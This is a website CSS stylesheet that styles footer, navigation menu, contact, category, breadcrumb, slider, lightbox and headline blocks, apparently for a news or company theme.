	.footer-contact li h2			{color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); font-size: 18px !important; font-weight:400; display:block; margin:10px 0; padding-bottom: 10px; } 
	.footer-contact li h2 a 		{color:rgba(255,255,255,.7);}
	
	/*FOOTER SOCIAL BLOCK*/
	.footer-social 					{margin:0; padding:0; }
	.footer-social li 				{color:rgba(255,255,255,.7); display:inline; float:left; margin:10px 15px 10px 0}
	.footer-social li i 			{color:rgba(255,255,255,.7); font-size:16px; width: auto; height: auto; margin: auto; padding: 4px 8px; border:rgba(255,255,255,0.50) solid 1px; overflow:hidden; border-radius: .25rem!important; }
	.footer-social li a 			{color:rgba(255,255,255,.7)}
	.footer-social li h3		{color:rgba(255,255,255,.7); font-size: 16px; font-weight:bold; margin:10px 0; padding-bottom: 10px; }
	@media screen and (max-width: 768px) {
		.footer-social 				{margin:0; padding:0; }
		.footer-social li 			{color:rgba(255,255,255,.7); display:inline; float:left; margin:10px 15px 10px 0}
		.footer-social li i 		{color:rgba(255,255,255,.7); font-size:20px; padding:10px; height:40px; width:40px; border:var(--white) solid 1px; overflow:hidden; border-radius: 50%; }
		.footer-social li a 		{color:rgba(255,255,255,.7)}
		.footer-social li h3 		{color:rgba(255,255,255,.7); font-size: 16px; font-weight:bold; margin:10px 0; padding-bottom: 10px; }
	}
	
/* NAV MENU
 * =====================================================================================================================================================================================================*/
	#nav 							{background-color:#231f20; width: 100%; position:relative; z-index:9; -webkit-transition: all .8s ease; transition: all .8s ease;/* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.2); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.2);*/}
	#nav.affix 						{background-color: var(--white); margin-top:0; top:0; position:fixed; z-index:99; -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.4); box-shadow: 0 0 15px 1px rgba(0,0,0,0.4);}
	#nav.affix-top					{top: -70px; position: fixed;}
	#nav.affix-static 				{position: static !important; padding:.5rem 0}
	#nav.affix-static.affix 		{position: fixed !important; padding:0}
	#nav.affix .header-menu			{border:0 !important; padding:0 !important; margin:0 !important;}
	
	#nav.affix .header-logo-size 	{width: auto; height:80px; margin:.5rem 0; padding:0; transition: all .5s ease; position:absolute; top:0; left:0; background-color: var(--white); padding:0rem .5rem .5rem .5rem; border-radius:.25rem; box-shadow: 1px 53px 52px -15px rgba(0,0,0,0.33);-webkit-box-shadow: 1px 53px 52px -15px rgba(0,0,0,0.33); }
	#nav.affix .header-search 		{width: 100%; margin:8px 0;}
	#nav.affix .header-menu 		{width: 100%; padding:5px 0;}
	#nav.affix .sm-menu ul			{background:var(--light)}
	#nav.affix .sm-menu a			{color:var(--dark);}
	#nav.affix .sm-menu ul li span:before {color:var(--gray) !important;}
	
	#nav.affix .header-social li	{margin-top:15px}
	#nav.affix .sm,.sm ul,.sm li	{margin:0; } 
	#top .nav-btn 					{font-size:30px; line-height:30px; color:#C3C8C8; position: relative; top: 30%; transform: translateY(-60%); margin:.5rem }
	
	/*MENU MOBIL*/
	.sm ul 							{display:none; }.sm li,.sm a {position:relative; } .sm a {display:block; }
	.sm-menu 						{background: transparent; }
	.sm-menu a						{color:var(--white); font-size: 15px; padding: 10px 25px; padding-right: 58px; text-decoration: none;}
	.sm-menu a span.sub-arr 		{position: absolute; bottom: 0; right: 5px; left: auto; width: 34px; height: 34px; overflow: hidden; font-size: 26px; line-height:30px; text-align: center; } 
	.sm-menu a.highlighted span.sub-arr:before {display: block; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: '\f0d7'; font-size: 26px; line-height:30px; }
	.sm-menu li 					{border-top: 1px solid rgba(255,255,255,0.05); text-align:left !important }
	.sm-menu li:first-child 		{border-top: 0; }
	.sm-menu ul 					{background: rgba(255,255,255,0.10); }
	.sm-menu ul ul 					{background: rgba(255,255,255,0.20); }
	.sm-menu ul a 					{font-size:14px; line-height:20px; }
	.sm-menu ul li 					{border-top: 1px solid rgba(0, 0, 0, 0.05); }
	.sm-menu ul li:first-child 		{border-top: 0; }
	@media screen and (min-width: 768px) {
		/*MENU*/
		#top 						{height: 1px; width: 1px; margin: -1px; overflow: hidden; padding: 0;}
		.sm-menu > li 				{border-left: 0 solid rgba(228,228,228,1.00); border-top:0; display:inline-block; margin:0; padding:0;}
		.sm-menu > li:first-child 	{border-left: 0;}
		.sm-menu a i				{font-size:15px; color:var(--white) !important; margin:0}
		.sm-menu a 					{color:var(--white); background-color:rgba(240,240,240, 0); font-size: 16px; line-height:normal; font-weight: 600; padding:1em .9rem; white-space: nowrap;/*text-shadow: 0 1px 2px rgba(0, 0, 0, .9);*/ border-radius:0 !important}
		.sm-menu li.menuactive a	{color:var(--white); background-color:rgba(240,240,240, 0.1); }
		.sm-menu li a:hover			{color:var(--white); background-color:rgba(240,240,240, 0.1); border-radius:.25rem !important}
		.sm-menu li a.highlighted 	{color:var(--white); background-color:rgba(240,240,240, 0.1); border-bottom-left-radius:0 !important; border-bottom-right-radius:0 !important}
		
		/*SUNMENU*/
		.sm-menu ul					{background: #373435; position: absolute; z-index:99; padding:0; border-width:8px 0; border-color:transparent; border-style:solid;-webkit-box-shadow: 0px 37px 65px -6px rgba(0,0,0,0.13); box-shadow: 0px 37px 65px -6px rgba(0,0,0,0.13); }
		.sm-menu ul li 				{border-top: 1px solid rgba(0,0,0,0.10); border-bottom:0; text-align:left !important; }
		.sm-menu ul li a			{color: var(--light); font-size:15px; font-weight:400; line-height:20px !important; letter-spacing:inherit; padding: 10px 45px 10px 15px; display:block; text-shadow: none; border-left:0; }
		.sm-menu ul li a:hover		{color: var(--white); background-color:rgba(240,240,240, 0.05); text-shadow: none; border-bottom:0 !important; border-radius:0 !important}
		.sm-menu ul li span:before	{color: var(--white); font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: '\f105'; margin-right:10px;}
		.sm-menu ul	ul				{background: #373435 }
		
		/*ARROWS*/
		.sm-menu a span.sub-arr		{border-color: #ced2d3 transparent transparent transparent; border-style: solid dashed dashed dashed; bottom: 0; left: 50% ;margin-left: -5px; right: auto; width: 0; height: 0; border-width: 6px; background: transparent;}.sm-menu a.highlighted span.sub-arr:before {display: none;}
		.sm-menu ul a span.sub-arr	{border-color: transparent transparent transparent #ced2d3; border-style: dashed dashed dashed solid; margin-top: 5px; bottom: auto;left: auto;margin-left: 0;right: 10px;}.sm-menu span.scroll-up,  .sm-menu span.scroll-down {position: absolute;display: none;visibility: hidden;overflow: hidden;background: white;height: 20px;}
		.sm-menu span.s-up-arr,
		.sm-menu span.s-dwn-arr 	{border-color: transparent transparent #ced2d3 transparent; border-style: dashed dashed solid dashed; position: absolute;top: 5px;left: 50%;margin-left: -8px;width: 0;height: 0;overflow: hidden;border-width: 8px;}
		.sm-menu span.s-dwn-arr		{border-color: #ced2d3 transparent transparent transparent; border-style: solid dashed dashed dashed; top: 6px;}
	}
	@media screen and (max-width: 768px) {
		#nav						{position: absolute; top: 0; left:1rem; -webkit-box-shadow: none; box-shadow: none; background-color:transparent }
		#nav:not(:target) 			{z-index: 1;height: 0; }
		#nav.affix					{background-color:transparent !important;position:absolute; -webkit-box-shadow: none; box-shadow: none; }
		#nav.affix-top				{top: 0 !important; position: absolute !important;}
		#nav.affix-static 			{position: absolute !important;}
		#nav.affix-static.affix 	{position: absolute !important;}
		#nav.affix .sm-menu a		{color:var(--white)}
		#nav.affix .sm-menu ul		{background: rgba(255,255,255,0.10);}
	
		#nav .header-menu			{background:transparent !important; }
		#main-menu-container 		{padding:0; margin:10px 0; }
		.js-ready #nav 				{background-color:transparent; height: 100%; width: 70%; left: -70%; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
		.js-ready #inner-wrap 		{left: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
		.js-nav #inner-wrap 		{left: 70%; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
	}

/* CONTACT
 * =====================================================================================================================================================================================================*/
	/*MOBIL ADDRESS BLOCK*/
	#contact-mobil					{margin:10px 10px 25px 40px}
	#contact-mobil .address 		{margin:10px 0; padding:0}
	#contact-mobil .address li 		{color:rgba(255,255,255,.4); float:left; margin:5px 15px 5px 0; list-style:none}
	#contact-mobil .address li i 	{color:rgba(255,255,255,.6); font-size:16px; margin-right:5px;}
	#contact-mobil .address li a 	{color:#888888}
	
	/*MOBIL SOCIAL BLOCK*/
	#contact-mobil .social			{margin:10px 0; padding:0}
	#contact-mobil .social li 		{float:left; margin:2px; background-color:rgba(255,255,255,.2); list-style:none}
	#contact-mobil .social li i		{font-size:16px; padding:10px; }
	#contact-mobil .social li a		{color:var(--white)}
	
	/*CONTACT ADDRESS*/
	.contact .address 				{margin:0; padding:0}
	.contact .address ul 			{margin:0; padding:0}
	.contact .address li 			{color:#333333; margin:5px 15px 5px 0; list-style:none}
	.contact .address li i 			{color:#333333; font-size:16px; margin-right:5px; width:25px}
	.contact .address li a 			{color:#333333}
	.contact .address iframe 		{width:100% !important; height:350px !important; border:0; margin-bottom:1rem}
	.contact .address p 			{display:block; margin-bottom:15px}
	.contact .address h2 			{display:block; margin-bottom:15px; font-size:20px; font-weight:bold}
	
	/*CONTACT SOCIAL BLOCK*/
	.contact .social 				{margin:0; padding:0}
	.contact .social li 			{float:left; margin:5px 15px 5px 0; list-style:none}
	.contact .social li i 			{font-size:16px; width: auto; height: auto; margin: auto; padding: 4px 8px; border:rgba(0,0,0,0.50) solid 1px; overflow:hidden; border-radius: .25rem!important; }
	.contact .social li a 			{color:#333333}

/* CATEGORY MENU
 * =====================================================================================================================================================================================================*/
	ul.categories_block 			{border:#EDEDED solid 1px; background-color:#F9F9F9; padding: 0;margin: 0;list-style: none; border-radius: 5px;}
	li.topCategory 					{background-color:transparent; }
	li.topCategory a:hover 			{color:#8a8d93}
	li.topCategory a 				{font-size: 16px; color: #3D3D3D; font-weight:600; text-decoration: none; display: block}
	li.topCategory 					{line-height: 30px; padding: 5px 0; border-bottom:#EDEDED solid 1px}
	
	li.selectedtopCategory a 		{font-size: 16px; color: #e31e25; font-weight:600; text-decoration: none; display: block}
	li.selectedtopCategory 			{background: var(--white);line-height: 30px;padding: 5px 0; border-bottom:#E4EBDA solid 1px}

	li.subCategory 					{background: var(--white);height:35px; overflow:hidden  }
	li.subCategory a 				{font-size: 13px; font-weight:normal; color: #3D3D3D; text-decoration: none; display: block }
	li.subCategory 					{line-height: 26px; padding: 5px 0; border-bottom:#EDEDED solid 1px; }
	
	li.selectedsubCategory 			{background: var(--white);height:35px; overflow:hidden }
	li.selectedsubCategory a 		{font-size: 13px; font-weight:normal; color: #e31e25; text-decoration: none; display: block}
	li.selectedsubCategory 			{line-height: 24px; padding: 5px 0; border-bottom:#EDEDED solid 1px;}
	
	.topCategory img, .selectedtopCategory img {float: left; margin-left: 15px; margin-top:5px; width:11px; height:20px; margin-right:.2rem} 
	.subCategory img, .selectedsubCategory img {float: left; margin-left: 0; margin-top:3px; width:14px; height:20px; margin-right:.2rem} 
	
/* CUSTOM MENU
 * =====================================================================================================================================================================================================*/
	ul.topnav						{border:#e8e8e8 solid 1px;padding: 0;margin: 0;list-style: none;}
	ul.topnav li span 				{font-size:16px; color:#7A7A7A; margin-right:10px}
	ul.topnav li img 				{margin-right:10px}
	ul.topnav li 					{padding: 10px 15px;font-weight: 400;border-bottom:#e8e8e8 solid 1px}
	ul.topnav li:last-child			{border-bottom:#e8e8e8 solid 0}
	ul.topnav li a					{font-size: 16px;line-height: 18px;text-decoration: none; color:#8B8B8B}
	ul.topnav li:hover 				{background-color:#F9F9F9;}
	ul.topnav ul					{margin: 0;padding: 0;display: none;}

	ul.topnav ul li 				{margin: 0;padding: 0;clear: both;}
	ul.topnav ul li div 			{padding-left: 30px; background-color:#E8E8E8 ;border-bottom:#DDDDDD solid 1px}
	ul.topnav ul li div a 			{font-size: 13px;font-weight: 400;}
	ul.topnav ul li .active > div:hover {background-color:#DDDDDD;}
	ul.topnav ul ul li div 			{padding-left: 40px;background-color:#E1E7EC;}
	ul.topnav ul ul li div:hover 	{background-color:#E8E8E8;}
	ul.topnav > li.active > div a 	{color:#425363}
	ul.topnav > li.active span 		{color:#425363}
	
/* BREADCRUMBS
 * =====================================================================================================================================================================================================*/
	.breadcrumb 					{list-style: none; margin:0; padding:.7rem 0; display:inherit !important} 
	.breadcrumb a 					{color: var(--gray); } 
	.breadcrumb > li 				{display: inline-block} 
	.breadcrumb > li + li:before	{color: var(--dark); padding: 0 10px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900; content: '\f105';}
	.breadcrumb > .active a			{color: var(--gray);}
	.breadcrumb i 					{color: var(--gray)}

/* TITLES
 * =====================================================================================================================================================================================================*/
	.box-intro-1 					{border-bottom: 1px solid #dee2e6; position: relative;margin-bottom: 15px;padding-bottom: 10px;}
	.box-intro-1 h2 				{color: var(--dark); font-size:20px; font-weight:500 !important; border-bottom: 4px solid var(--dark); padding-bottom: 15px; display: inline-block; vertical-align: top; margin-bottom: -10px; border-radius: 0;}
	.box-intro-1 h2 a				{color: var(--dark)}
	.box-intro-1 small 				{font-size:12px; line-height:14px; margin-top:10px}
	
	.box-intro-2 					{margin:0; padding:0}
	.box-intro-2  h2				{font-size: 18px; line-height:28px; font-weight: 400;  border-bottom:#e31e25 solid 0px; padding:8px 16px; background: #eeeeee;}
	.box-intro-2 .title 			{color: #646464; }
	.box-intro-2 .title::before		{font-family: "Font Awesome 5 Free"; content: '\f0da'; font-weight: 900 !important; color:#4C4C4C; margin-right:15px }
	.box-intro-2 .title a 			{color: #646464; }

	.box-intro-3 					{text-align: center;}
	.box-intro-3  h2 				{font-size:22px; line-height:36px; color:#000000;}
	.box-intro-3  h2::before 		{background: #ffc107 none repeat scroll 0 0;  content: ""; height: 1px;left: 0; position: absolute; top: 22px; width:90%}
	.box-intro-3 .title 			{background: #fff none repeat scroll 0 0 ;color:#3c3c3c !important; display: inline-block; margin-bottom: 0; padding: 0 20px; position: relative; }
	.box-intro-3 .title a			{color:#3c3c3c}
	
	.box-intro-4 					{border-bottom: 4px solid #ffc107;}
	.box-intro-4  h2				{font-size:36px; line-height:36px; color:#000000; margin:0}
	.box-intro-4 .title				{font-weight: 500;padding: 5px 30px 5px 15px;  font-size: 18px; line-height:38px; color: #fff;background: #ffc107}
	.box-intro-4 .title a 			{color: #fff;}
	.box-intro-4 .title-desc::after {font-size: 14px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;content: '\f0c9';  margin-left:10px}
	
	.box-intro-5 					{text-align: left;}
	.box-intro-5  h2 				{margin: 0; position: relative;}
	.box-intro-5  h2::before 		{background: #CCCCCC none repeat scroll 0 0;  content: ""; height: 1px;left: 0; position: absolute; top: 23px;width: 100%;}
	.box-intro-5 .title 			{color:#686868; background: #fff none repeat scroll 0 0; font-size:14px; font-weight:700; display: inline-block; margin: 10px 10px 10px 0; padding: 0 10px 0 0; position: relative; }
	.box-intro-5 .title a			{color:#686868 !important;}
	
	.box-intro-6					{margin:0 0 30px}
	.box-intro-6 h2					{font-size:34px;line-height:40px;}
	.box-intro-6 .title				{position:relative;margin-bottom:27px;font-weight:400;display:block}
	.box-intro-6 .title:after		{bottom:-16px;left:2px;width:60px;content:"";height:2px;border-radius:6px;background:#66676b;display:block;position:absolute;margin:0 auto;text-align:center}
	.text-center .title:after		{left:0;right:0}

/* FLEX SLIDES - ALL SLIDES DEFAULTS
 * =====================================================================================================================================================================================================*/
	* html .flexslider .slides 		{height: 1%; } html[xmlns] .flexslider .slides {display: block; }.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus { outline: none; }
	.slides,.slides > li,.flex-control-nav,.flex-direction-nav {margin: 0; padding: 0; list-style: none; }
	.no-js .flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible; }
	.flex-viewport 					{max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }
	.loading .flex-viewport 		{max-height: 700px;}
	.carousel li 					{margin-right: 0; }
	
	.flexslider 					{margin: 0; padding: 0; background-color:transparent; border: 0 solid #f1f1f1;position: relative; zoom: 1; }
	.flexslider .slides 			{zoom: 1;}
	.flexslider .slides li 			{position: relative; }
	.flexslider .slides > li 		{display: none; -webkit-backface-visibility: hidden; }
	/*.flexslider .slides figure 		{display: block; height:400px; width:100%; margin:0; overflow:hidden}*/
	.flex-control-thumbs figure 	{height:inherit !important}
	@media screen and (max-width: 1168px) {
		.flexslider .slides figure 	{display: block; height:inherit !important; width:inherit !important; margin:0; overflow:inherit !important}
	}
	.flexslider .slides:after 		{content: "\f105";display: block;clear: both;visibility: hidden; line-height: 0; height: 0; }
	
	.flex-pauseplay span 			{text-transform: capitalize; }
	.flex-pauseplay a 				{display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
	.flex-pauseplay a:before 		{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  font-size: 20px; display: inline-block; content: '\f04c'; }
	.flex-pauseplay a:hover 		{opacity: 1; }.flex-pauseplay a.flex-play:before {content: '\f04b'; }
	
	.flex-control-paging li a 		{line-height: 0; font-size: 0; color: transparent; text-decoration:none; }
	.flex-control-paging li a:before{color:rgba(255,255,255,.2); font-family:"Font Awesome 5 Free"; font-style:normal; font-size: 16px; line-height:34px; content: '\f111'; margin-right:10px}
	.flex-control-paging li a:hover::before {color:rgba(255,255,255,.2)}
	.flex-control-paging li a.flex-active:before {color:rgba(255,255,255,1.00); cursor: pointer; }
	
	/*PAGING*/
	.default-paging .flex-control-nav{top:0 !important; margin:0 !important; position:relative !important}
	.default-paging .flex-control-paging li a {line-height: 0; font-size: 0; color: transparent; text-decoration:none; }
	.default-paging .flex-control-paging li a:before {color:rgba(233,88,26,1.00); font-family:"Font Awesome 5 Free"; font-style:normal; font-size: 16px; line-height:34px; content: '\f111'; margin-right:10px}
	.default-paging .flex-control-paging li a:hover::before {color:rgba(233,88,26,1.00)}
	.default-paging .flex-control-paging li a.flex-active:before {color:rgba(233,88,26,1.00); cursor: pointer; }

	.flex-control-thumbs li			{width: 25%; float: left; margin: 10px 0; }
	.flex-control-thumbs img		{background:var(--white); display: block; width:100%; height:60px; filter: grayscale(1); -webkit-filter: grayscale(1); ;}
	.flex-control-thumbs img:hover 	{filter: grayscale(0); -webkit-filter: grayscale(0); }
	.flex-control-thumbs .flex-active-slide img {background:var(--white); border:#e8e8e8 solid 0; filter: grayscale(0); -webkit-filter: grayscale(0); cursor: pointer; }
	@media screen and (max-width: 768px) {
		.flex-control-thumbs img	{width:100%; height:60px; }
	}

	.flex-control-nav 				{position:absolute; bottom:10px; z-index:20; margin:0; width: 100%; text-align: center; padding:5px 10px; border-top:#F1F1F1 solid 0}
	.flex-control-nav li 			{margin: 0 5px; display: inline-block; zoom: 1; *display: inline; }
	@media screen and (max-width: 768px) {
	.flex-control-nav 				{display:none}
	}
	
	.flex-direction-nav 			{position: absolute; width:100%; top: 38%;}
	.flex-direction-nav a 			{position: absolute; color: #FFFFFF; z-index: 10; overflow: hidden; opacity: 0; width: 50px; height: 80px; margin:0; display: block; background-color:rgba(51,51,51, .0); text-shadow: 0 1px 2px rgba(51,51,51, .5); cursor: pointer; text-decoration:none; -webkit-transition: all .8s ease; transition: all .8s ease; }
	.flex-direction-nav .flex-prev 	{text-align: right;left: 0; }
	.flex-direction-nav .flex-next 	{text-align: left;right: 0; }
	.flexslider:hover .flex-prev 	{left: 0; }
	.flexslider:hover .flex-next 	{right: 0; }
	.flexslider:hover a 			{opacity:1 ; }
	.flex-direction-nav a:before 	{font-family:"Font Awesome 5 Free";font-style:normal; font-weight:900; font-size: 45px; content: '\f053'; display: flex;justify-content: center;align-items: center;position: relative;top: 0; }
	.flex-direction-nav a.flex-next:before {content: '\f054'; }

/* BANNER SLIDE FOR FLEX-CAPTION
 * =====================================================================================================================================================================================================*/
	.flexslider li .meta #text * {font-size:inherit;} 
	.flexslider li .meta #text p {display:block} 
	.flexslider li .meta figcaption {position: absolute; bottom: 25%; text-align:left; display:compact; overflow:hidden;  margin:0 2rem} 
	@media screen and (max-width: 968px) {
		.flexslider li .meta #text * {font-size:small !important; line-height:inherit !important;} 
		.flexslider li .meta #text p {display:none} 
	}
	
	.flexslider li.flex-active-slide .meta figcaption {-webkit-animation: text-focus-in 1s cubic-bezier(0.550, 0.085, 0.680, 0.530) .5s both; animation: text-focus-in 1s cubic-bezier(0.550, 0.085, 0.680, 0.530) .5s both;}
	@-webkit-keyframes text-focus-in {
	  0% {
		-webkit-filter: blur(12px);
				filter: blur(12px);
		opacity: 0;
	  }
	  100% {
		-webkit-filter: blur(0px);
				filter: blur(0px);
		opacity: 1;
	  }
	}
	@keyframes text-focus-in {
	  0% {
		-webkit-filter: blur(12px);
				filter: blur(12px);
		opacity: 0;
	  }
	  100% {
		-webkit-filter: blur(0px);
				filter: blur(0px);
		opacity: 1;
	  }
	}
/*	
	.flexslider li.flex-active-slide figure img {-webkit-animation: kenburns-top 25s ease-out both; animation: kenburns-top 25s ease-out both;}
	@-webkit-keyframes kenburns-top {
	  0% {
		-webkit-transform: scale(1) translateY(0);
				transform: scale(1) translateY(0);
		-webkit-transform-origin: 50% 16%;
				transform-origin: 50% 16%;
	  }
	  100% {
		-webkit-transform: scale(1.25) translateY(-15px);
				transform: scale(1.25) translateY(-15px);
		-webkit-transform-origin: top;
				transform-origin: top;
	  }
	}
	@keyframes kenburns-top {
	  0% {
		-webkit-transform: scale(1) translateY(0);
				transform: scale(1) translateY(0);
		-webkit-transform-origin: 50% 16%;
				transform-origin: 50% 16%;
	  }
	  100% {
		-webkit-transform: scale(1.25) translateY(-15px);
				transform: scale(1.25) translateY(-15px);
		-webkit-transform-origin: top;
				transform-origin: top;
	  }
	}
	@media screen and (max-width: 968px) {
		.flexslider li.flex-active-slide figure img {-webkit-animation: none; animation: none;}
	}
	*/
	
/* LIGHTBOX MODAL
 * =====================================================================================================================================================================================================*/
	.ekko-lightbox					{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}
	.ekko-lightbox-container		{position:relative}
	.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}
	.ekko-lightbox iframe			{width:100%;height:100%}
	.ekko-lightbox-nav-overlay		{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}
	.ekko-lightbox-nav-overlay a	{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s; color:rgba(255,255,255,0.80); font-size:40px;z-index:1}
	.ekko-lightbox-nav-overlay a>*	{-ms-flex-positive:1;flex-grow:1}
	.ekko-lightbox-nav-overlay a>:focus{outline:none}
	.ekko-lightbox-nav-overlay a span{padding:0 30px; text-shadow: 0 1px 2px rgba(0, 0, 0, .3);}
	.ekko-lightbox-nav-overlay a:last-child span{text-align:right}
	.ekko-lightbox-nav-overlay a:hover{text-decoration:none}
	.ekko-lightbox-nav-overlay a:focus{outline:none}
	.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}
	.ekko-lightbox a:hover			{opacity:1;text-decoration:none}
	.ekko-lightbox .modal-dialog	{display:none}
	.ekko-lightbox .modal-footer	{text-align:left}
	.ekko-lightbox-loader			{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
	.ekko-lightbox-loader>div		{width:40px;height:40px;position:relative;text-align:center}
	.ekko-lightbox-loader>div>div	{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}
	.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}
	.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}
	@keyframes a{0%,to				{transform:scale(0);-webkit-transform:scale(0)}
	50%								{transform:scale(1);-webkit-transform:scale(1)}
	}

/* DEFAULTS
 * =====================================================================================================================================================================================================*/
	.cls:before,.cls:after 			{content: "."; display: block; height: 0; overflow: hidden} .cls:after {clear: both}.cls {zoom: 1}
	.error 							{background: #E43E3E; padding: 10px; color: var(--white); margin-bottom:1rem; text-align:center; border-radius: 5px;} .error a {color: #FFF}
	.error:before					{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; content: '\f056'; margin-right:.5rem}
	.success						{background: #54B154; padding: 10px; color: var(--white); margin-bottom:1rem; text-align:center} .success a {color: #FFF}
	.success:before					{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; content: '\f058'; margin-right:.5rem}
	.contain						{width:100%; height:auto; display: block!important; -webkit-background-size: contain!important; background-size: contain!important; background-repeat:no-repeat!important; background-position:center center!important;}
	.cover							{width:100%; height:auto; display: block!important; -webkit-background-size: cover!important; background-size: cover!important; background-repeat:no-repeat!important; background-position:center center!important;}
	.scroll 						{max-height: 300px;overflow-y: scroll}
	.flex 							{display: flex;align-items: center; }
	.category 						{background-color:#00AAE4; border-left:#0054A5 solid 5px; color:var(--white); font-size:11px; padding:4px 8px;} .category a {color:var(--white)}
	.date 							{color:#6c757d; font-size:12px; } 
	.date-block						{border-right:#c5c9ce solid 2px; } 
	.date-block i					{color:#ffc107; font-size:35px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block b					{color:#ffc107; font-size:25px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block span				{color:#6c757d; font-size:14px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block em					{color:#6c757d; font-size:12px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.views 							{background-color: #6c757d; border-left: #121416 solid 5px; color:var(--white); font-size:11px; padding:4px 8px;} 
	.section-intro 					{width:100% !important; height: 100vh !important;}
	.section-content 				{display: table-cell;vertical-align: middle;}

	/*responsive schema */
	.row-container 					{margin-right: auto; margin-left: auto; padding:1rem; position:relative; z-index:10} 
	.row-block 						{display: block; margin: 0 auto; width: 100%; }
	.row-modal 						{max-width: 90%; }
	@media (min-width: 576px) {		
		.row-block 					{display: block; margin: 0 auto; width: 100%;}
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 768px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 992px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 1100px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 1200px) {
		.row-container				{padding:0; background-color:transparent; position:inherit; z-index:inherit} 
		.row-block 					{display: block; margin: 0 auto; width: 1200px; }
		.row-modal 					{max-width: 1200px; }
	}

/* HEADLINES
 * =====================================================================================================================================================================================================*/
	.headline figure 				{width:100%; height:650px !important; overflow:hidden; margin:0; padding:0; outline:0}
	.headline figure img 			{width:100%; height:650px;}
	.headline-title 				{background-color:transparent; position:absolute; width:90%; display: block; border-left:none;overflow: visible; bottom:65px; right:5%; left:5%; margin:0; padding: 0; vertical-align: inherit; color: #fff;text-align:left;}
	.headline-title .item 			{background-color:rgba(0,0,0,0.50); padding:1.2rem 1rem; margin:0; font-size:24px; font-weight:400 !important; text-shadow:1px 5px 8px rgb(51, 51, 51); border-left: solid 6px #F5F5F5; border-radius:.25rem; -webkit-border-radius: .25rem;} 
	.headline-title .item a 		{color:#fff; text-decoration:none}
	.headline-title .date 			{background-color:transparent; padding:5px 20px; margin:0; font-size:11px;}
	.headline-title .category 		{background-color:transparent; padding:10px 20px; margin:0; font-size:12px; border-left: solid 6px #21255a;} .headline-title .category a {color:#fff}
	.headline-title .description 	{background-color:transparent; padding:15px 20px; margin:0; font-size:13px; border-left: solid 6px #21255a;}
	@media screen and (max-width: 860px) {
		.headline figure img 		{width:100%; height:200px;}
		.headline-title 			{position:absolute; width:100%; display: block; border-left:none;overflow: visible; bottom:0; left:0; right:0; margin:0; padding: 0; vertical-align: inherit; color: #fff;text-align:left;}
		.headline-title .item 		{padding:10px 20px; margin:0; font-size:14px; border-left: none;} .headline-title .item a {color:#fff}
		.headline-title .date 		{background-color:transparent; padding:5px 20px; margin:0; font-size:11px;}
		.headline-title .category 	{background-color:transparent; padding:10px 20px; margin:0; font-size:12px;} .headline-title .category a {color:#fff}
		.headline-title .description {display:none}
	}

/* FOOTER
 * =====================================================================================================================================================================================================*/
	footer .flex-control-paging		{bottom:-2rem !important;}
	footer .flex-control-paging li a:before{color:rgba(0,0,0,.2);}
	footer .flex-control-paging li a:hover::before {color:rgba(0,0,0,.2)}
	footer .flex-control-paging li a.flex-active:before {color:rgba(0,0,0,1.00);}
	footer .flex-direction-nav a	{color: var(--dark)}
	footer .flex-direction-nav		{top:28%}

/* LATEST BLOCKS
 * =====================================================================================================================================================================================================*/
	#set0 .latest figure img		{height:400px; width:100%}
	#set0 .sub figure img			{height:80px; width:150px}
	
	#set2 .top .thumb  				{width:100%; height:250px;}
	
	#set3 .latest .thumb 			{width:100%; height:180px; }
	#set3 .latest .flex-direction-nav{top:38% !important}
	#set3 .latest figure			{height:inherit !important; width:inherit !important}
	#set3 .sub .thumb 				{width:100%; height:450px;}


	.list-group .thumb				{width:150px; height:80px; float:left; margin-right:15px}
